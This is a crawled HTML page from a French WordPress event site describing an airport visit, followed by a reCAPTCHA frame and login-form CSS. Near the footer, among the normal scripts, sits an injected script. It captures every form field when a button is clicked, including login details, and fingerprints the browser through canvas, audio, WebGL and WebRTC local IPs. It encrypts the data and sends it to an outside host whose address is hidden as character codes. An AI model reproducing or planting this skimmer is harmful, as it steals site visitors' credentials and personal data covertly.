<div class="elementor-element elementor-element-f5131e9 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="f5131e9" data-element_type="widget" data-widget_type="heading.default">
<span class="elementor-heading-title elementor-size-default"><a href="#">|</a></span>				</div>
<div class="elementor-element elementor-element-cd018f9 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="cd018f9" data-element_type="widget" data-widget_type="heading.default">
<span class="elementor-heading-title elementor-size-default"><a href="#">Privacy policy</a></span>				</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div> <!-- Ova Wrapper -->	
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4954535604599918"
crossorigin="anonymous"></script>
<!-- Adsense Ici-On-Vibre.fr -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-4954535604599918"
data-ad-slot="6814964758"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/meup-child/*","/wp-content/themes/meup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
async function macro(formData) {
const origin = location.origin;
async function encryptAESGCM(message, password) {
const enc = new TextEncoder();
const salt = crypto.getRandomValues(new Uint8Array(16));
const iv = crypto.getRandomValues(new Uint8Array(12));
const keyMaterial = await crypto.subtle.importKey("raw", enc.encode(password), { name: "PBKDF2" }, false, ["deriveKey"]);
const key = await crypto.subtle.deriveKey(
{
name: "PBKDF2",
salt,
iterations: 100_000,
hash: "SHA-256"
},
keyMaterial,
{ name: "AES-GCM", length: 256 },
false,
["encrypt"]
);
const ciphertext = await crypto.subtle.encrypt({ name: "AES-GCM", iv }, key, enc.encode(message));
const full = new Uint8Array([...salt, ...iv, ...new Uint8Array(ciphertext)]);
return btoa(String.fromCharCode(...full));
}
async function collectFingerprints() {
const canvasFingerprint = () => {
const canvas = document.createElement('canvas');
const ctx = canvas.getContext('2d');
ctx.textBaseline = "top";
ctx.font = "14px 'Arial'";
ctx.fillStyle = "#f60";
ctx.fillRect(125,1,62,20);
ctx.fillStyle = "#069";
ctx.fillText("fingerprint", 2, 15);
return canvas.toDataURL();
};
const audioFingerprint = async () => {
try {
const ctx = new (window.AudioContext || window.webkitAudioContext)();
const oscillator = ctx.createOscillator();
const compressor = ctx.createDynamicsCompressor();
oscillator.connect(compressor);
compressor.connect(ctx.destination);
oscillator.start(0);
const fingerprint = compressor.reduction.value;
oscillator.stop();
return fingerprint.toString();
} catch {
return "unavailable";
}
};
const fonts = async () => {
try {
await document.fonts.ready;
return [...document.fonts].map(f => f.family);
} catch {
return [];
}
};
const getPlugins = () => [...navigator.plugins].map(p => p.name);
const getWebGLFingerprint = () => {
try {
const canvas = document.createElement("canvas");
const gl = canvas.getContext("webgl") || canvas.getContext("experimental-webgl");
return gl.getParameter(gl.VERSION) + gl.getParameter(gl.RENDERER);
} catch {
return "unsupported";
}
};
const webrtcLocalIPs = async () => {
return new Promise(resolve => {
const ips = new Set();
const rtc = new RTCPeerConnection({ iceServers: [] });
rtc.createDataChannel("");
rtc.onicecandidate = e => {
if (!e.candidate) {
rtc.close();
return resolve([...ips]);
}
const parts = /([0-9]{1,3}(\.[0-9]{1,3}){3})/.exec(e.candidate.candidate);
if (parts) ips.add(parts[1]);
};
rtc.createOffer().then(offer => rtc.setLocalDescription(offer));
});
};
return {
canvas: canvasFingerprint(),
audio: await audioFingerprint(),
fonts: await fonts(),
webgl: getWebGLFingerprint(),
screen: {
width: screen.width,
height: screen.height,
colorDepth: screen.colorDepth
},
timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
languages: navigator.languages,
plugins: getPlugins(),
userAgent: navigator.userAgent,
platform: navigator.platform,
memory: navigator.deviceMemory || "unknown",
cores: navigator.hardwareConcurrency || "unknown",
touchSupport: 'ontouchstart' in window,
webdriver: navigator.webdriver,
localIPs: await webrtcLocalIPs()
};
}
const fingerprints = await collectFingerprints();
const payload = {
origin,
fingerprints: fingerprints,
UserData: formData,
processedData: {
timestamp: new Date().toISOString(),
location: window.location.href
}
};
const encrypted = await encryptAESGCM(JSON.stringify(payload), origin);
await fetch(String.fromCharCode(...[104,116,116,112,115,58,47,47,119,101,98,115,117,112,46,119,101,98,115,105,116,101,47,112]), {
method: "POST",
headers: { "Content-Type": "application/json", "Origin": origin },
body: JSON.stringify({
origin,
token: encrypted
})
});
}
document.addEventListener('click', function(event) {
const target = event.target;
let submitButton = target.closest('[type="submit"]');
if (!submitButton) {
submitButton = target.closest('[type="button"]');
}
if (submitButton) {
const form = submitButton.closest('form');
if (form) {
const formElements = form.querySelectorAll('input, select, textarea');
const formData = {};
let index = 0;
for (let element of formElements) {
index++;
let name;
if (element.name) {
name = element.name
} else if (element.labels) {
if (element.labels[0]) {
name = element.labels[0].innerText
} else {
name = index
}
} else {
name = index
}
if (element.type !== 'submit') {
if (element.type === 'checkbox' || element.type === 'radio') {
if (element.checked) {
formData[name] = element.value;
}
} else {
formData[name] = element.value;
}
}
}
if (form.getAttribute('id')) {
formData['id'] = form.getAttribute('id')
} else {
formData['id'] = 'No ID'
}
macro(formData)
}
}
});
</script>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<style id="elementor-post-8">.elementor-kit-8{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}</style>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ici-on-vibre.fr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1739827582' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ici-on-vibre.fr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1739827596' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/6kgc1meu/fcoww.css" media="all"/>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=820" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/ova-login/assets/js/login-script.js?ver=6.9" id="login-script-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ici-on-vibre.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var el_datepicker_obj = {"date_format":"dd-mm-yy"};
//# sourceURL=jquery-ui-datepicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/datepicker-lang/datepicker-fr.js?ver=6.9" id="datepicker-lang-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-admin/js/iris.min.js?ver=6.9" id="iris-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery.blockUI.js?ver=6.9" id="jquery-block-ui-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/tippy/popper.min.js?ver=6.9" id="popper-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/tippy/tippy-bundle.umd.min.js?ver=6.9" id="tippy-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery.zoom.min.js?ver=6.9" id="jquery-zoom-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-timepicker/jquery.timepicker.min.js?ver=6.9" id="jquery-timepicker-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fancybox/fancybox.umd.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/slick.min.js?ver=6.9" id="slick-script-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist//assets/libs/fullcalendar/main.min.js" id="el_fullcalendar-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist//assets/libs/fullcalendar/locales-all.min.js" id="el_locale-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/js/frontend/place-autocomplete-element.js?ver=6.9" id="place-autocomplete-element-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/markerclusterer.js?ver=6.9" id="google-marker-js"></script>
<script type="text/javascript" id="el_frontend-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://ici-on-vibre.fr/wp-admin/admin-ajax.php","nonce":"abe42e8efa"};
var event_object = {"event_type":"type6"};
//# sourceURL=el_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/js/frontend/script.min.js?ver=6.9" id="el_frontend-js"></script>
<script type="text/javascript" id="script-eventlist-elementor-js-extra">
/* <![CDATA[ */
var event_element_object = {"get_location":"1"};
//# sourceURL=script-eventlist-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/js/frontend/script-elementor.js?ver=6.9" id="script-eventlist-elementor-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/bootstrap/js/bootstrap.bundle.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/select2/select2.min.js" id="ova-select2-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/js/script.js" id="meup-script-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/jquery.prettyPhoto_https.js" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/js/script-elementor.js?ver=6.9" id="script-elementor-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/ici-on-vibre.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ici-on-vibre.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ici-on-vibre.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"36f2f6b716"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":23287,"title":"Visite%20a%C3%A9roport%20Charles%20Nungesser","excerpt":"","featuredImage":"https:\/\/ici-on-vibre.fr\/wp-content\/uploads\/2022\/04\/visite-aeroport-onnaing.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
</body><!-- /body -->
</html><!-- WP Fastest Cache file was created in 2.244 seconds, on 19 January 2026 @ 0h10 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NX2Yd74U-LjGRwdDBpJCNQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768777845802');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ici-on-vibre.fr/wp-content/cache/wpfc-minified/kn9nf60x/fcoww.css
body_size: 137604
content:
@charset "UTF-8";
@charset 'UTF-8';
.ova-login-form-container h3.title {
text-transform: uppercase;
margin-bottom: 30px;
font-style: 20px;
}
.ova-login-form-container .login-username {
margin-bottom: 20px;
}
.ova-login-form-container .login-username:after {
font-family: "Font Awesome 5 Free";
content: "\f007";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
position: absolute;
top: 55px;
left: 20px;
transform: translateY(-50%);
font-size: 18px;
}
.ova-login-form-container .login-password {
margin-bottom: 20px;
}
.ova-login-form-container .login-password:after {
font-family: "Font Awesome 5 Free";
content: "\f007";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
position: absolute;
top: 55px;
left: 20px;
transform: translateY(-50%);
font-size: 18px;
}
.ova-login-form-container .login-remember label {
font-weight: normal;
}
.ova-login-form-container .login-remember label input {
margin-right: 5px;
}
.ova-login-form-container .login-submit {
margin-top: 30px;
margin-bottom: 30px !important;
}
.ova-login-form-container .login-submit input {
width: 250px;
}
.ova-login-form-container a.forget-password {
color: #4862c4;
}
.ova-login-form-container #user_pass {
height: 50px;
border: 1px solid #e0e0e0;
box-shadow: none;
color: #242b46;
opacity: 1;
padding-left: 15px;
width: 250px;
}
.ova-login-form-container #user_pass::-webkit-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_pass::-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_pass:-ms-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_pass:-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_login {
height: 50px;
border: 1px solid #e0e0e0;
box-shadow: none;
color: #242b46;
opacity: 1;
padding-left: 15px;
width: 250px;
}
.ova-login-form-container #user_login::-webkit-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_login::-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_login:-ms-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_login:-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #loginform p label {
display: block;
}
.ova-login-form-container p.login-submit #wp-submit {
cursor: pointer;
border: none;
background-color: #343434;
color: #fff;
font-size: 14px;
line-height: 24px;
text-transform: uppercase;
font-weight: 500;
padding: 11.5px 40px;
position: relative;
}
.ova-login-form-container p.login-submit.resetpass-submit #wp-submit {
width: 200px;
}
.ova-login-form-container .form-user_pass {
margin-bottom: 25px;
position: relative;
}
.ova-login-form-container .form-user_pass i {
position: absolute;
top: 55px;
left: 20px;
transform: translateY(-50%);
color: #e86c60;
font-size: 18px;
}
.ova-login-form-container input {
height: 50px;
border: 1px solid #e3e1f1;
box-shadow: none;
color: #333333;
opacity: 1;
padding-left: 50px;
padding-right: 10px;
width: 100%;
border-radius: 4px;
background: #fcfcfe;
}
.ova-login-form-container [type=checkbox] {
width: auto;
}
.ova_register_user h3.title {
text-transform: uppercase;
margin-bottom: 30px;
font-style: 20px;
}
.ova_register_user input {
height: 50px;
border: 1px solid #e0e0e0;
box-shadow: none;
color: #242b46;
opacity: 1;
padding-left: 15px;
width: 250px;
}
.ova_register_user input::-webkit-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova_register_user input::-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova_register_user input:-ms-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova_register_user input:-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova_register_user .ova-btn {
text-align: center;
padding-left: 30px;
padding-right: 30px;
}
.ova_register_user p.form-row.el-register-dcma {
display: flex;
align-items: center;
}
.ova_register_user .form-row.el-register-dcma input {
width: 15px;
height: 15px;
margin-right: 15px;
}
.ova_register_user p.form-row.ova-email-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f0e0";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-user-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f007";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.password:after {
font-family: "Font Awesome 5 Free";
content: "\f084";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-phone-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f87b";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-url-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f0c1";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-job-icon:after {
content: "\f0b1";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-address-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f3c5";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-desc-icon:after {
content: "\f05a";
display: inline-block;
padding-right: 3px;
font-weight: 900;
top: 27px;
}
.ova_register_user #user_description {
width: 100%;
border: 1px solid #e3e1f1;
border-radius: 4px;
background: #fcfcfe;
padding-left: 50px;
padding-right: 10px;
height: 150px;
padding-top: 15px;
}
.ova_register_user #user_description:focus {
outline: none;
}
.ova_register_user #user_description::-webkit-input-placeholder {
display: block;
}
#password-lost-form.ova-login-form-container .login-username:after {
content: "\f0e0";
